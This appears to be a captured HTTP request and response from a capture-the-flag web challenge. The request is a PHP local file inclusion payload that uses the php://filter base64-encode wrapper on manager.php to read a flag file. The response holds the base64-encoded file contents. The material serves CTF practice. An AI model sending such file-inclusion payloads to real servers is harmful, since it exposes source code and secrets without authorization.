 Raw Params Headers Hex
GET
/blog_manage/manager.php?module=php://filter/read=convert.base64-encode/resource=../flag&name=ph
p HTTP/1.1
Host: 7ff2a07d76f0494083c3b770ab26a09caea92c260e1a49f6.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://7ff2a07d76f0494083c3b770ab26a09caea92c260e1a49f6.changame.ichunqiu.com/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=909414897a1fc9362e423204a36a7d64eb9d8c91;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578815910; PHPSESSID=ikbkku82fqi52vctbo74mgjf33;
__jsluid_h=0d2be23e85289c1ba2542673ec4557d5; td_cookie=1235714316
Connection: close
Raw Headers Hex HTML Render
class="icon-bar"></span><span class="icon-bar"></span></button> <a class="navbar-brand"
href="../index.php">Mini-Blog</a>
</div>
<div class="collapse navbar-collapse"
id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li class="active">
<a
href="../user.php">admin</a>
</li>
<li>
<a
href="../post.php">Post</a>
</li>
<li><a
href="blog_manage/manager.php">Manage</a></li>
<li>
<a
href="../logout.php">Logout</a>
</li>
</ul>
</div>
</nav>
<div class="jumbotron">
PD9waHAgCidmbGFnezQzMDM5ZjQzLTNmNGUtNDFjOS1iMjI4LTRmNTFlOTEwYzc4NX0nOwplY2hvICdmbGFn
X2lzX2hlcmUnOwo= </div>
</div>
</div>
</div>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
</body>
</html>